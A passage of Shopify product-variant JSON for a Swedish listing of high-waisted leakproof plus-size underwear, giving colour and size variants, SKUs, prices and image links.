st）","option2":"XL(121-143LB\/55-65KG)","option3":null,"sku":"LF30204194HUIXL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482141488,"product_id":9833624928560,"position":10,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713","variant_ids":[49765577916720,49765577949488,49765577982256,49765578015024,49765578047792,49765578080560,49765578113328]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grå（3 st） \/ XL(121-143LB\/55-65KG)","public_title":"Grå（3 st） \/ XL(121-143LB\/55-65KG)","options":["Grå（3 st）","XL(121-143LB\/55-65KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819658544,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765577982256,"title":"Grå（3 st） \/ 2XL(143-165LB\/65-75KG)","option1":"Grå（3 st）","option2":"2XL(143-165LB\/65-75KG)","option3":null,"sku":"LF30204194HUI2XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482141488,"product_id":9833624928560,"position":10,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713","variant_ids":[49765577916720,49765577949488,49765577982256,49765578015024,49765578047792,49765578080560,49765578113328]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grå（3 st） \/ 2XL(143-165LB\/65-75KG)","public_title":"Grå（3 st） \/ 2XL(143-165LB\/65-75KG)","options":["Grå（3 st）","2XL(143-165LB\/65-75KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819658544,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578015024,"title":"Grå（3 st） \/ 3XL(165-187LB\/75-85KG)","option1":"Grå（3 st）","option2":"3XL(165-187LB\/75-85KG)","option3":null,"sku":"LF30204194HUI3XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482141488,"product_id":9833624928560,"position":10,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713","variant_ids":[49765577916720,49765577949488,49765577982256,49765578015024,49765578047792,49765578080560,49765578113328]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grå（3 st） \/ 3XL(165-187LB\/75-85KG)","public_title":"Grå（3 st） \/ 3XL(165-187LB\/75-85KG)","options":["Grå（3 st）","3XL(165-187LB\/75-85KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819658544,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578047792,"title":"Grå（3 st） \/ 4XL(187-209LB\/85-95KG)","option1":"Grå（3 st）","option2":"4XL(187-209LB\/85-95KG)","option3":null,"sku":"LF30204194HUI4XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482141488,"product_id":9833624928560,"position":10,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713","variant_ids":[49765577916720,49765577949488,49765577982256,49765578015024,49765578047792,49765578080560,49765578113328]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grå（3 st） \/ 4XL(187-209LB\/85-95KG)","public_title":"Grå（3 st） \/ 4XL(187-209LB\/85-95KG)","options":["Grå（3 st）","4XL(187-209LB\/85-95KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819658544,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578080560,"title":"Grå（3 st） \/ 5XL(209-231LB\/95-105KG)","option1":"Grå（3 st）","option2":"5XL(209-231LB\/95-105KG)","option3":null,"sku":"LF30204194HUI5XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482141488,"product_id":9833624928560,"position":10,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713","variant_ids":[49765577916720,49765577949488,49765577982256,49765578015024,49765578047792,49765578080560,49765578113328]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grå（3 st） \/ 5XL(209-231LB\/95-105KG)","public_title":"Grå（3 st） \/ 5XL(209-231LB\/95-105KG)","options":["Grå（3 st）","5XL(209-231LB\/95-105KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819658544,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578113328,"title":"Grå（3 st） \/ 6XL(231-253LB\/105-120KG)","option1":"Grå（3 st）","option2":"6XL(231-253LB\/105-120KG)","option3":null,"sku":"LF30204194HUI6XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482141488,"product_id":9833624928560,"position":10,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713","variant_ids":[49765577916720,49765577949488,49765577982256,49765578015024,49765578047792,49765578080560,49765578113328]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grå（3 st） \/ 6XL(231-253LB\/105-120KG)","public_title":"Grå（3 st） \/ 6XL(231-253LB\/105-120KG)","options":["Grå（3 st）","6XL(231-253LB\/105-120KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819658544,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578146096,"title":"Svart（3 st） \/ L(88-121LB\/40-55KG)","option1":"Svart（3 st）","option2":"L(88-121LB\/40-55KG)","option3":null,"sku":"LF30204194HEIL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482075952,"product_id":9833624928560,"position":8,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713","variant_ids":[49765578146096,49765578178864,49765578211632,49765578244400,49765578277168,49765578309936,49765578342704]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Svart（3 st） \/ L(88-121LB\/40-55KG)","public_title":"Svart（3 st） \/ L(88-121LB\/40-55KG)","options":["Svart（3 st）","L(88-121LB\/40-55KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819593008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578178864,"title":"Svart（3 st） \/ XL(121-143LB\/55-65KG)","option1":"Svart（3 st）","option2":"XL(121-143LB\/55-65KG)","option3":null,"sku":"LF30204194HEIXL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482075952,"product_id":9833624928560,"position":8,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713","variant_ids":[49765578146096,49765578178864,49765578211632,49765578244400,49765578277168,49765578309936,49765578342704]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Svart（3 st） \/ XL(121-143LB\/55-65KG)","public_title":"Svart（3 st） \/ XL(121-143LB\/55-65KG)","options":["Svart（3 st）","XL(121-143LB\/55-65KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819593008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578211632,"title":"Svart（3 st） \/ 2XL(143-165LB\/65-75KG)","option1":"Svart（3 st）","option2":"2XL(143-165LB\/65-75KG)","option3":null,"sku":"LF30204194HEI2XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482075952,"product_id":9833624928560,"position":8,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713","variant_ids":[49765578146096,49765578178864,49765578211632,49765578244400,49765578277168,49765578309936,49765578342704]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Svart（3 st） \/ 2XL(143-165LB\/65-75KG)","public_title":"Svart（3 st） \/ 2XL(143-165LB\/65-75KG)","options":["Svart（3 st）","2XL(143-165LB\/65-75KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819593008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578244400,"title":"Svart（3 st） \/ 3XL(165-187LB\/75-85KG)","option1":"Svart（3 st）","option2":"3XL(165-187LB\/75-85KG)","option3":null,"sku":"LF30204194HEI3XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482075952,"product_id":9833624928560,"position":8,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713","variant_ids":[49765578146096,49765578178864,49765578211632,49765578244400,49765578277168,49765578309936,49765578342704]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Svart（3 st） \/ 3XL(165-187LB\/75-85KG)","public_title":"Svart（3 st） \/ 3XL(165-187LB\/75-85KG)","options":["Svart（3 st）","3XL(165-187LB\/75-85KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819593008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578277168,"title":"Svart（3 st） \/ 4XL(187-209LB\/85-95KG)","option1":"Svart（3 st）","option2":"4XL(187-209LB\/85-95KG)","option3":null,"sku":"LF30204194HEI4XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482075952,"product_id":9833624928560,"position":8,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713","variant_ids":[49765578146096,49765578178864,49765578211632,49765578244400,49765578277168,49765578309936,49765578342704]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Svart（3 st） \/ 4XL(187-209LB\/85-95KG)","public_title":"Svart（3 st） \/ 4XL(187-209LB\/85-95KG)","options":["Svart（3 st）","4XL(187-209LB\/85-95KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819593008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578309936,"title":"Svart（3 st） \/ 5XL(209-231LB\/95-105KG)","option1":"Svart（3 st）","option2":"5XL(209-231LB\/95-105KG)","option3":null,"sku":"LF30204194HEI5XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482075952,"product_id":9833624928560,"position":8,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713","variant_ids":[49765578146096,49765578178864,49765578211632,49765578244400,49765578277168,49765578309936,49765578342704]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Svart（3 st） \/ 5XL(209-231LB\/95-105KG)","public_title":"Svart（3 st） \/ 5XL(209-231LB\/95-105KG)","options":["Svart（3 st）","5XL(209-231LB\/95-105KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819593008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578342704,"title":"Svart（3 st） \/ 6XL(231-253LB\/105-120KG)","option1":"Svart（3 st）","option2":"6XL(231-253LB\/105-120KG)","option3":null,"sku":"LF30204194HEI6XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482075952,"product_id":9833624928560,"position":8,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713","variant_ids":[49765578146096,49765578178864,49765578211632,49765578244400,49765578277168,49765578309936,49765578342704]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Svart（3 st） \/ 6XL(231-253LB\/105-120KG)","public_title":"Svart（3 st） \/ 6XL(231-253LB\/105-120KG)","options":["Svart（3 st）","6XL(231-253LB\/105-120KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819593008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578375472,"title":"Blå（3 st） \/ L(88-121LB\/40-55KG)","option1":"Blå（3 st）","option2":"L(88-121LB\/40-55KG)","option3":null,"sku":"LF30204194LANL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482174256,"product_id":9833624928560,"position":11,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713","variant_ids":[49765578375472,49765578408240,49765578441008,49765578473776,49765578506544,49765578539312,49765578572080]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Blå（3 st） \/ L(88-121LB\/40-55KG)","public_title":"Blå（3 st） \/ L(88-121LB\/40-55KG)","options":["Blå（3 st）","L(88-121LB\/40-55KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819691312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578408240,"title":"Blå（3 st） \/ XL(121-143LB\/55-65KG)","option1":"Blå（3 st）","option2":"XL(121-143LB\/55-65KG)","option3":null,"sku":"LF30204194LANXL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482174256,"product_id":9833624928560,"position":11,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713","variant_ids":[49765578375472,49765578408240,49765578441008,49765578473776,49765578506544,49765578539312,49765578572080]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Blå（3 st） \/ XL(121-143LB\/55-65KG)","public_title":"Blå（3 st） \/ XL(121-143LB\/55-65KG)","options":["Blå（3 st）","XL(121-143LB\/55-65KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819691312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578441008,"title":"Blå（3 st） \/ 2XL(143-165LB\/65-75KG)","option1":"Blå（3 st）","option2":"2XL(143-165LB\/65-75KG)","option3":null,"sku":"LF30204194LAN2XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482174256,"product_id":9833624928560,"position":11,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713","variant_ids":[49765578375472,49765578408240,49765578441008,49765578473776,49765578506544,49765578539312,49765578572080]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Blå（3 st） \/ 2XL(143-165LB\/65-75KG)","public_title":"Blå（3 st） \/ 2XL(143-165LB\/65-75KG)","options":["Blå（3 st）","2XL(143-165LB\/65-75KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819691312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578473776,"title":"Blå（3 st） \/ 3XL(165-187LB\/75-85KG)","option1":"Blå（3 st）","option2":"3XL(165-187LB\/75-85KG)","option3":null,"sku":"LF30204194LAN3XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482174256,"product_id":9833624928560,"position":11,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713","variant_ids":[49765578375472,49765578408240,49765578441008,49765578473776,49765578506544,49765578539312,49765578572080]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Blå（3 st） \/ 3XL(165-187LB\/75-85KG)","public_title":"Blå（3 st） \/ 3XL(165-187LB\/75-85KG)","options":["Blå（3 st）","3XL(165-187LB\/75-85KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819691312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578506544,"title":"Blå（3 st） \/ 4XL(187-209LB\/85-95KG)","option1":"Blå（3 st）","option2":"4XL(187-209LB\/85-95KG)","option3":null,"sku":"LF30204194LAN4XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482174256,"product_id":9833624928560,"position":11,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713","variant_ids":[49765578375472,49765578408240,49765578441008,49765578473776,49765578506544,49765578539312,49765578572080]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Blå（3 st） \/ 4XL(187-209LB\/85-95KG)","public_title":"Blå（3 st） \/ 4XL(187-209LB\/85-95KG)","options":["Blå（3 st）","4XL(187-209LB\/85-95KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819691312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578539312,"title":"Blå（3 st） \/ 5XL(209-231LB\/95-105KG)","option1":"Blå（3 st）","option2":"5XL(209-231LB\/95-105KG)","option3":null,"sku":"LF30204194LAN5XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482174256,"product_id":9833624928560,"position":11,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713","variant_ids":[49765578375472,49765578408240,49765578441008,49765578473776,49765578506544,49765578539312,49765578572080]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Blå（3 st） \/ 5XL(209-231LB\/95-105KG)","public_title":"Blå（3 st） \/ 5XL(209-231LB\/95-105KG)","options":["Blå（3 st）","5XL(209-231LB\/95-105KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819691312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578572080,"title":"Blå（3 st） \/ 6XL(231-253LB\/105-120KG)","option1":"Blå（3 st）","option2":"6XL(231-253LB\/105-120KG)","option3":null,"sku":"LF30204194LAN6XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482174256,"product_id":9833624928560,"position":11,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713","variant_ids":[49765578375472,49765578408240,49765578441008,49765578473776,49765578506544,49765578539312,49765578572080]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Blå（3 st） \/ 6XL(231-253LB\/105-120KG)","public_title":"Blå（3 st） \/ 6XL(231-253LB\/105-120KG)","options":["Blå（3 st）","6XL(231-253LB\/105-120KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819691312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578604848,"title":"Rosa（3 st） \/ L(88-121LB\/40-55KG)","option1":"Rosa（3 st）","option2":"L(88-121LB\/40-55KG)","option3":null,"sku":"LF30204194C01L*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482207024,"product_id":9833624928560,"position":12,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713","variant_ids":[49765578604848,49765578637616,49765578670384,49765578703152,49765578735920,49765578768688,49765578801456]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Rosa（3 st） \/ L(88-121LB\/40-55KG)","public_title":"Rosa（3 st） \/ L(88-121LB\/40-55KG)","options":["Rosa（3 st）","L(88-121LB\/40-55KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819724080,"position":12,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578637616,"title":"Rosa（3 st） \/ XL(121-143LB\/55-65KG)","option1":"Rosa（3 